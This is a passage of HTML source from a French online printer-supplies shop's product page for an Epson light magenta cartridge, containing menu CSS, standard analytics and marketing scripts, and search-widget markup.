    #header .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    .layout_layout3 .mm_columns_ul .h4,
    .layout_layout3 .mm_columns_ul .h5,
    .layout_layout3 .mm_columns_ul .h6{
        color: #ec4249;
    }
    
    
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    /*layout 4*/
    
    .ets_mm_megamenu.layout_layout4{
        background-color: #ffffff;
    }
    .ets_mm_megamenu.layout_layout4:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #ffffff;
    }

    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout4 .ybc-menu-vertical-button,
    .layout_layout4 .mm_extra_item *{
        color: #333333
    }
    .layout_layout4 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    
    .layout_layout4 .mm_menus_li:hover > a, 
    .layout_layout4 .mm_menus_li.active > a,
    #header .layout_layout4 .mm_menus_li:hover > a,
    .layout_layout4:hover .ybc-menu-vertical-button,
    #header .layout_layout4 .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout4:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > span, 
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > span,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout4.ybc_vertical_menu:hover,
    #header .layout_layout4 .mm_menus_li:hover > span, 
    #header .layout_layout4 .mm_menus_li.active > span{
        background-color: #ec4249;
    }
    .layout_layout4 .ets_mm_megamenu_content {
      border-bottom-color: #ec4249;
    }
    
    .layout_layout4.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout4 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout4.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout4 .ets_mm_block_content a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout4 .mm_columns_ul h1,
    .layout_layout4 .mm_columns_ul h2,
    .layout_layout4 .mm_columns_ul h3,
    .layout_layout4 .mm_columns_ul h4,
    .layout_layout4 .mm_columns_ul h5,
    .layout_layout4 .mm_columns_ul h6,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout4 .mm_columns_ul .h1,
    .layout_layout4 .mm_columns_ul .h2,
    .layout_layout4 .mm_columns_ul .h3,
    .layout_layout4 .mm_columns_ul .h4,
    .layout_layout4 .mm_columns_ul .h5,
    .layout_layout4 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 li:hover > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    /* end layout 4*/
    
    
    
    
    /* Layout 5*/
    .ets_mm_megamenu.layout_layout5{
        background-color: #f6f6f6;
    }
    .ets_mm_megamenu.layout_layout5:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #f6f6f6;
    }
    
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout5 .ybc-menu-vertical-button,
    .layout_layout5 .mm_extra_item *{
        color: #333333
    }
    .layout_layout5 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    .layout_layout5 .mm_menus_li:hover > a, 
    .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5:hover .ybc-menu-vertical-button{
        color: #ec4249;
    }
    .layout_layout5:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li > a:before{background-color: #ec4249;}
    

    .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout5.ybc_vertical_menu:hover,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    
    .layout_layout5.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout5 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout5.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout5 .ets_mm_block_content a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 .ets_mm_block_content p{
        color: #333333;
    }
    
    .layout_layout5 .mm_columns_ul h1,
    .layout_layout5 .mm_columns_ul h2,
    .layout_layout5 .mm_columns_ul h3,
    .layout_layout5 .mm_columns_ul h4,
    .layout_layout5 .mm_columns_ul h5,
    .layout_layout5 .mm_columns_ul h6,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout5 .mm_columns_ul .h1,
    .layout_layout5 .mm_columns_ul .h2,
    .layout_layout5 .mm_columns_ul .h3,
    .layout_layout5 .mm_columns_ul .h4,
    .layout_layout5 .mm_columns_ul .h5,
    .layout_layout5 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 li:hover > a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*end layout 5*/
}


@media (max-width: 767px){
    .ybc-menu-vertical-button,
    .transition_floating .close_menu, 
    .transition_full .close_menu{
        background-color: #000000;
        color: #ffffff;
    }
    .transition_floating .close_menu *, 
    .transition_full .close_menu *,
    .ybc-menu-vertical-button .icon-bar{
        color: #ffffff;
    }

    .close_menu .icon-bar,
    .ybc-menu-vertical-button .icon-bar {
      background-color: #ffffff;
    }
    .mm_menus_back_icon{
        border-color: #ffffff;
    }
    
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        color: #ec4249;
    }
    .layout_layout1 .mm_has_sub.mm_menus_li:hover .arrow::before{
        /*border-color: #ec4249;*/
    }
    
    
    .layout_layout1 .mm_menus_li:hover > a,
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        background-color: #ffffff;
    }
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    #header .layout_layout1 li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{
        color: #ec4249;
    }
    
    /*------------------------------------------------------*/
    
    
    .layout_layout2 .mm_menus_li:hover > a, 
    #header .layout_layout2 .mm_menus_li:hover > a{color: #ffffff;}
    .layout_layout2 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout2 .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_menus_li:hover > a{
        background-color: #50b4df;
    }
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    #header .layout_layout2 li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    /*------------------------------------------------------*/
    
    

    .layout_layout3 .mm_menus_li:hover > a, 
    #header .layout_layout3 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    .layout_layout3 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li:hover > a{
        background-color: #000000;
    }
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout4 .mm_menus_li:hover > a, 
    #header .layout_layout4 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    
    .layout_layout4 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout4 .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_menus_li:hover > a{
        background-color: #ec4249;
    }
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    #header .layout_layout4 li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout5 .mm_menus_li:hover > a, 
    #header .layout_layout5 .mm_menus_li:hover > a{color: #ec4249;}
    .layout_layout5 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    #header .layout_layout5 li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*------------------------------------------------------*/
    
    
    
    
}

















</style>

  <script type="text/javascript">
    (window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-186288670-2', 'auto');
                  ga('set', 'anonymizeIp', true);
              ga('send', 'pageview');
        ga('require', 'ec');
  </script>

 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":22537511,"name":"lexmark-40x8401-extension-de-garantie-et-support","category":"accueil","brand":"lexmark","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fshop-printer.fr%2Faccueil%2F22537511-lexmark-40x8401-extension-de-garantie-et-support-4110-eur.html","price":49.83},'',true);MBG.addProductClick({"id":22537511,"name":"lexmark-40x8401-extension-de-garantie-et-support","category":"accueil","brand":"lexmark","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fshop-printer.fr%2Faccueil%2F22537511-lexmark-40x8401-extension-de-garantie-et-support-4110-eur.html","price":49.83});
            }
        });
        
    </script>

	<!-- Google Tag Manager -->
	<script>
	var properties = {};
    properties.property_id = gtm_id;
	(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer', gtm_id);</script>
	<!-- End Google Tag Manager -->


  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=0&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;enable-funding=paylater&amp;components=marks,funding-eligibility" as="script">
    	<script type="text/javascript">
				var lineven_rlp = {"datas":{"refresh_mode":"NOTHING","refresh_delay":"300","partners_reviews_module":false,"partners_reviews_module_grade_url":""},"id":"131","name":"relatedproducts","is_debug_mode":0,"is_test_mode":0,"ajax":{"id_guest":0,"id_customer":0,"customer_token":"da39a3ee5e6b4b0d3255bfef95601890afd80709","guest_token":"62ab4c4d7487e2e95ff9df1e8914d891b0f0f929"},"urls":{"service_dispatcher_url":"https:\/\/shop-printer.fr\/module\/relatedproducts\/servicedispatcher","service_dispatcher_ssl_url":"https:\/\/shop-printer.fr\/module\/relatedproducts\/servicedispatcher","short_url":"modules\/relatedproducts\/","base_url":"\/modules\/relatedproducts\/","css_url":"\/modules\/relatedproducts\/views\/css\/","cart_url":"https:\/\/shop-printer.fr\/panier?action=show","order_url":"https:\/\/shop-printer.fr\/commande"}};
			</script>

    <script type="text/javascript">
        //<![CDATA[
        var baseDir = 'https://shop-printer.fr/';
        //]]>
    </script>

<script type="text/javascript">
    (function() {
        window.sib = {
            equeue: [],
            client_key: "uhrf0gm8n24dz6kqbmy1m3yx"
        };

    
        window.sendinblue = { } ;
        for (var j = ['track', 'identify', 'trackLink', 'page'], i = 0; i < j.length; i++) {
            (function(k) {
                window.sendinblue[k] = function() {
                    var arg = Array.prototype.slice.call(arguments);
                    (window.sib[k] || function() {
                        var t = { } ;
                        t[k] = arg;
                        window.sib.equeue.push(t);
                    })(arg[0], arg[1], arg[2]);
                };
            })(j[i]);
        }
        var n = document.createElement("script"),
            i = document.getElementsByTagName("script")[0];
        n.type = "text/javascript", n.id = "sendinblue-js", n.async = !0, n.src = "https://sibautomation.com/sa.js?plugin=prestashop&key=" + window.sib.client_key, i.parentNode.insertBefore(n, i), window.sendinblue.page();
    })();
</script>




    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://shop-printer.fr/consommables-pour-imprimantes/1219657-cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur-0001034386467.html">
  <meta property="og:title" content="Cartouche Magenta clair Epson T6056 – C13T605600 – Livraison en 24 à 72 heures">
  <meta property="og:site_name" content="Shop-Printer">
  <meta property="og:description" content="Optimisez la qualité d’impression de votre imprimante Epson avec la cartouche d’encre magenta clair Epson T6056. Cette cartouche est économique et facile à installer.">
  <meta property="og:image" content="https://shop-printer.fr/2755-large_default/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg">
      <meta property="product:pretax_price:amount" content="62.128">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="74.55">
    <meta property="product:price:currency" content="EUR">
    
  </head>

  <body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-1219657 product-cartouche-magenta-clair-epson-t6056-c13t605600 product-id-category-301 product-id-manufacturer-4 product-id-supplier-2 product-on-sale product-available-for-order">

    
      
    

    <main>
      
              

      <header id="header">
        
          
<div class="header-layer header-layer1">
  <div class="container">
    <div class="row">
        <div class="col-12 col-lg-5 header-message-info">
            <span class="p">
                Le spécialiste de la vente d&#039;imprimantes et de consommables
            </span>
        </div>
        <div class="col-12 col-lg-7 d-none d-lg-block header-menu-info">
            <ul class="nav navbar-nav nav-info-menu">
                                <li class="menu-item">
                    <a href="/nousconnaitre" class="p">Nous connaitre</a>
                </li>
                                                    <li class="menu-item">
                        <a href="/livraison" class="p">Livraison</a>
                    </li>
                                                    <li class="menu-item">
                        <a href="/nous-contacter" class="p">Nous contacter</a>
                    </li>
                                                    <li class="menu-item">
                        <a target="_blank" href="/blog" class="p">Blog</a>
                    </li>
                            </ul>
        </div>
    </div>
</div>
</div>



<div class="header-layer header-layer2">
  <div class="container">
    <div class="row">
      <div class="col-12 col-lg-6 d-flex align-items-center">
        <div class="header-logo">
                      <a href="https://shop-printer.fr/">
              <img class="header-logo__img" src="/themes/printerre-theme/assets/img/logo-shop-printer/logo_shop-printer.svg" alt="Shop-Printer">
              </a>
                      </div>

          <div class="search-widget--desktop">
            <div class="search-widget-grwlgalgoliasearchapi">
  <div class="container-global-search"
       data-brandplaceholder="Search....."
       data-noproducts="No results..."
       data-showmore="Afficher plus"
       data-showless="Montrer moins"
       data-btnadd="Ajouter au panier"
       data-btnread="En savoir plus"
       data-clearrefinements="Effacer mes filtres"
       data-orderplaceholder="Trier par : Pertinence"
       data-az="Nom, de A à Z"
       data-za="Nom, de Z à A"
       data-product-many="Produits trouvés"
       data-product-one="Produit trouvé"

       data-manufacturer_list="Marques"
       data-categories_list="Catégories"
       data-price_amount_list="Prix"
       data-caracteristiques_iso_format_series_a_a0a9_list="Type"

List of facets to be translated

       data-associated_categories_name_list="Catégorie"
       data-caracteristiques_capacite_d_alimentation_totale_list="Capacite d'alimentation totale"
       data-caracteristiques_capacite_de_sortie_totale_list="Capacite de sortie_totale"
       data-caracteristiques_capacite_du_carton_principal_list="Capacite du carton principal"
       data-caracteristiques_capacite_maximale_list="Capacite maximale"
       data-caracteristiques_cartouche_de_sauvegarde_list="Cartouche de sauvegarde"
       data-caracteristiques_certificats_de_durabilite_list="Certificats de durabilite"
       data-caracteristiques_compatibilite_list="Compatibilite"
       data-caracteristiques_configuration_minimale_du_systeme_list="Configuration minimale du systeme"
       data-caracteristiques_consommation_electrique_moyenne_en_mode_impression_list="Consommation electrique moyenne en mode impression"
       data-caracteristiques_couleur_list="Couleur"
       data-caracteristiques_couleur_du_produit_list="Couleur du produit"
       data-caracteristiques_couleurs_d_impression_list="Couleurs d'impression"
       data-caracteristiques_couleurs_des_cartouches_d_impression_list="Couleurs des cartouches d impression"
       data-caracteristiques_cycle_de_service_maximum_list="Cycle de service maximum"
       data-caracteristiques_dimensions_de_la_caisse_ou_du_carton_grand_format_l_x_p_x_h_list="Dimensions de la caisse ou du carton grand format"
       data-caracteristiques_dimensions_de_la_palette_l_x_p_x_h_list="Dimensions de la palette"
       data-caracteristiques_dimensions_du_colis_lxpxh_list="Dimensions du colis"
       data-caracteristiques_dimensions_lxpxh_list="Dimensions"
       data-caracteristiques_ecran_list="Ecran"
       data-caracteristiques_ethernetlan_list="Ethernetlan"
       data-caracteristiques_format_d_impression_maximale_list="Format d'impression maximale"
       data-caracteristiques_frequence_d_entree_ac_list="Frequence d entree ac"
       data-caracteristiques_frequence_du_processeur_list="Frequence du processeur"
       data-caracteristiques_hauteur_de_la_palette_ru_list="Hauteur de la palette ru"
       data-caracteristiques_hauteur_de_palette_list="Hauteur de palette"
       data-caracteristiques_hauteur_du_colis_list="Hauteur du colis"
       data-caracteristiques_impression_recto-verso_list="Impression recto verso"
       data-caracteristiques_interfaces_standards_list="Interfaces standards"
       data-caracteristiques_iso_format_series_a_a0a9_list="Iso format series a"
       data-caracteristiques_iso_formats_series-b_b0b9_list="Iso formats series b"
       data-caracteristiques_langues_de_la_description_de_page_list="Langues de la description de page"
       data-caracteristiques_largeur_de_la_palette_ru_list="Largeur de la palette ru"
       data-caracteristiques_largeur_de_palette_list=" Largeur de palette"
       data-caracteristiques_largeur_du_colis_list="Largeur du colis"
       data-caracteristiques_longueur_de_la_palette_ru_list="Longueur de la palette ru"
       data-caracteristiques_longueur_de_palette_list="Longueur de palette"
       data-caracteristiques_memoire_interne_list="Memoire interne"
       data-caracteristiques_memoire_interne_maximale_list="Memoire interne maximale"
       data-caracteristiques_niveau_de_pression_sonore_impression_list="Niveau de pression sonore impression"
       data-caracteristiques_nombre_de_cartouches_d_impression_list="Nombre de cartouches d impression"
       data-caracteristiques_nombre_de_pages_imprimees_list="Nombre de pages imprimees"
       data-caracteristiques_pays_d_origine_list="Pays d origine"
       data-caracteristiques_poids_list="Poids"
       data-caracteristiques_poids_a_vide_list="Poids a vide"
       data-caracteristiques_poids_de_la_palette_list="Poids de la palette"
       data-caracteristiques_poids_du_carton_principal_list="Poids du carton principal"
       data-caracteristiques_poids_du_paquet_list="Poids du paquet"
       data-caracteristiques_poids_du_support_de_bac_papier_list="Poids du support de bac papier"
       data-caracteristiques_profondeur_du_colis_list="Profondeur du colis"
       data-caracteristiques_protocoles_de_gestion_list="Protocoles de gestion"
       data-caracteristiques_quantite_list="Quantite"
       data-caracteristiques_quantite_par_boite_list="Quantite par boite"
       data-caracteristiques_quantite_par_couche_list="Quantite par couche"
       data-caracteristiques_quantite_par_niveau_de_palette_ru_list="Quantite par niveau de palette ru"
       data-caracteristiques_quantite_par_palette_list="Quantite par palette"
       data-caracteristiques_quantite_par_palette_ru_list="Quantite par palette ru"
       data-caracteristiques_reseau_pret_a_l_usage_list="Reseau pret a l usage"
       data-caracteristiques_resolution_maximale_list="Resolution maximale"
       data-caracteristiques_securite_list="Securite"
       data-caracteristiques_systemes_d_exploitation_compatibles_list="Systemes d'exploitation compatibles"
       data-caracteristiques_taille_de_la_tete_d_impression_list="Taille de la tete d'impression"
       data-caracteristiques_taille_de_papier_de_serie_a_iso_maximum_list="Taille de papier de serie a iso maximum"
       data-caracteristiques_taux_d_humidite_de_fonctionnement_list="Taux d'humidite de fonctionnement"
       data-caracteristiques_taux_d_humidite_relative_stockage_list="Taux d'humidite relative stockage"
       data-caracteristiques_technologie_d_impression_list="Technologie d'impression"
       data-caracteristiques_temperature_hors_fonctionnement_list="Temperature hors fonctionnement"
       data-caracteristiques_temps_de_prechauffage_list="Temps de prechauffage"
       data-caracteristiques_tension_d_entree_ac_list="Tension d'entree ac"
       data-caracteristiques_type_list="Type"
       data-caracteristiques_type_d_encre_list="Type d'encre"
       data-caracteristiques_type_d_impression_list="Type d'impression"
       data-caracteristiques_type_de_cartouche_d_encre_list="Type de cartouche d encre"
       data-caracteristiques_type_de_produit_list="Type de produit"
       data-caracteristiques_type_de_support_du_bac_papier_list="Type de support du bac papier"
       data-caracteristiques_types_de_bac_multi-usage_list="Types de bac multi usage"
       data-caracteristiques_vitesse_d_impression_couleur_qualite_normale_a4us_letter_list="Vitesse d'impression couleur qualite normale a4us letter"
       data-caracteristiques_vitesse_d_impression_noir_qualite_normale_a4us_letter_list="Vitesse d'impression noir qualite normale a4us letter"
       data-caracteristiques_wifi_list="Wifi"
       data-category_id_list="Category id"
       data-category_name_list="Category name"
       data-formated_regular_price_list="Regular price"
       data-formatted_price_tax_exc_list="Price tax exc"
       data-id_categories_list="Category id"
       data-id_manufacturer_list="Manufacturer id"
       data-manufacturer_list="Manufacturer"
       data-price_list="Prix"
       data-price_tax_exc_list="Price tax exc"
       data-prod_id_list="Prod id reference"
       data-caracteristiques_multifonction_list="Multifonction"
       data-caracteristiques_format_papier_list="Format papier"
       data-caracteristiques_connectivites_list="Connectivités"

  >
        <div class="container-fluid top-ais-InstantSearch">
      <div class="box-input-top-searchbox"
           data-list-placeholder="Rechercher votre imprimante ou votre consommable; Rechercher votre imprimante ou votre consommable"></div>
      <div class="searchbox-container-results">
        <div class="searchbox-container-panels">
          <div>
              <div class="box--suggestion container">
                <h3 class="title-sugestion">Catégories</h3>
                <div class="box-hits-top-sugestion"></div>
              </div>

              <div class="box--list-hists container">
                <h3 class="title-list-hits">
                  Produits
                </h3>
                <span class="box-stats-top"></span>
              </div>

            <div class="row">

              <div class="col-lg-3 box-left-panel box-mega-container box-filters__container"
                id="box-aa-input-container--instantsearch">
                <div class="box-container-widgets">
                  <div class="box-list-filters">
                    <span class="label">Mes filtres</span>
                    <div class="box-clear-current-refinements-list-top"></div>
                  </div>
                  <div class="box-current-refinements-list-top"></div>
                </div>
              </div>
              <div class="col-lg-9 box-aa-content-results" id="box-aa-content-results">
                <div class="box-sort-by-widget">
                  <div class="box-stats-container">
                  </div>
                  <div id="box-sort-by-top" class="box-ais-SortBy box-sort-by-top"></div>

                </div>
                <div class="box-hits-top"></div>
                <div class="box-pagination-top"></div>

              </div>

            </div>

          </div>

          <div class="filter-button-container-search">
            <button type="button" class="filter-button-search btn" id="filter-button-search">
                <span>
                    <i></i> <i></i> <i></i>
                </span>
                <span class="filter-button__text-uno-search active">Filtre</span>
                <span class="filter-button__text-dos-search">Appliquer le filtre</span>
            </button>
          </div>

        </div>
      </div>
    </div>
      </div>
</div>

          </div>

        </div>
        <div class="col-12 col-lg-6 d-flex align-items-center">
          <div class="phone-and-chat-info phone-and-chat-info--header">
            <p>
                    <a href="https://reprisecartouches.fr/" target="_blank" class="btn btn-secondary link-external desktop" data-classmobile="btn btn-secondary mobile">
		<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" style="width: 18px;" xml:space="preserve">		
			<g id="Grupo_728" transform="translate(-17.368 -15.511)">
				<path id="Trazado_1060" fill="#05BC71" class="st0" d="M27.4,15.8c-5.4,0-9.8,4.4-9.8,9.8s4.4,9.8,9.8,9.8c5.4,0,9.7-4.4,9.7-9.8c0,0,0,0,0,0
					C37.1,20.1,32.7,15.8,27.4,15.8z M27.5,23.6c0.2,0,0.3,0.2,0.4,0.4v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.6v0.6h2.6c0.2,0,0.3,0.2,0.4,0.4
